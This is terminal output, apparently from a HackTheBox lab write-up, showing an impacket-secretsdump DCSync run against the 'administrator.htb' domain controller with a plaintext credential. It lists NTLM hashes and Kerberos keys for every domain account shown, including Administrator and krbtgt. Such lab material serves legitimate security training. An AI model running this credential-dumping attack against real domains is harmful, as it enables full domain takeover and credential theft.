 ┌──(kali㉿dipeua-pc)-[~/HackTheBox/Administrator]
└─$ impacket-secretsdump administrator.htb/ethan:limpbizkit@10.10.11.42
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:3dc553ce4b9fd20bd016e098d2d2fd2e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:1181ba47d45fa2c76385a82409cbfaf6:::
administrator.htb\olivia:1108:aad3b435b51404eeaad3b435b51404ee:fbaa3e2294376dc0f5aeb6b41ffa52b7:::
administrator.htb\michael:1109:aad3b435b51404eeaad3b435b51404ee:20688f5fcfa2354f667523a73a3d1951:::
administrator.htb\benjamin:1110:aad3b435b51404eeaad3b435b51404ee:d24c1dc810f0718eefeae61a508df6f7:::
administrator.htb\emily:1112:aad3b435b51404eeaad3b435b51404ee:eb200a2583a88ace2983ee5caa520f31:::
administrator.htb\ethan:1113:aad3b435b51404eeaad3b435b51404ee:5c2b9f97e0620c3d307de85a93179884:::
administrator.htb\alexander:3601:aad3b435b51404eeaad3b435b51404ee:cdc9e5f3b0631aa3600e0bfec00a0199:::
administrator.htb\emma:3602:aad3b435b51404eeaad3b435b51404ee:11ecd72c969a57c34c819b41b54455c9:::
DC$:1000:aad3b435b51404eeaad3b435b51404ee:cf411ddad4807b5b4a275d31caa1d4b3:::
KRBRELAYUP$:5101:aad3b435b51404eeaad3b435b51404ee:b39fa3a518863a0f5059f78c9ba1cadf:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:9d453509ca9b7bec02ea8c2161d2d340fd94bf30cc7e52cb94853a04e9e69664
Administrator:aes128-cts-hmac-sha1-96:08b0633a8dd5f1d6cbea29014caea5a2
Administrator:des-cbc-md5:403286f7cdf18385
krbtgt:aes256-cts-hmac-sha1-96:920ce354811a517c703a217ddca0175411d4a3c0880c359b2fdc1a494fb13648
krbtgt:aes128-cts-hmac-sha1-96:aadb89e07c87bcaf9c540940fab4af94
krbtgt:des-cbc-md5:2c0bc7d0250dbfc7
administrator.htb\olivia:aes256-cts-hmac-sha1-96:713f215fa5cc408ee5ba000e178f9d8ac220d68d294b077cb03aecc5f4c4e4f3
administrator.htb\olivia:aes128-cts-hmac-sha1-96:3d15ec169119d785a0ca2997f5d2aa48
administrator.htb\olivia:des-cbc-md5:bc2a4a7929c198e9
administrator.htb\michael:aes256-cts-hmac-sha1-96:fe55cce327946e7cd06731b30543ced8d2fdca1a31295e76944bb778b29f94ca
administrator.htb\michael:aes128-cts-hmac-sha1-96:2b3db3d7eb33df18b70dd91ca55c8a27
administrator.htb\michael:des-cbc-md5:51bfeaa12c1c9df4
administrator.htb\benjamin:aes256-cts-hmac-sha1-96:9f20ca17207a711646c8f1bb4829149d8f9d329fda345635fca9143190f324be
administrator.htb\benjamin:aes128-cts-hmac-sha1-96:1812b467dddc695963855777729f0f97
administrator.htb\benjamin:des-cbc-md5:5db01a67868a8cf8
administrator.htb\emily:aes256-cts-hmac-sha1-96:53063129cd0e59d79b83025fbb4cf89b975a961f996c26cdedc8c6991e92b7c4
administrator.htb\emily:aes128-cts-hmac-sha1-96:fb2a594e5ff3a289fac7a27bbb328218
administrator.htb\emily:des-cbc-md5:804343fb6e0dbc51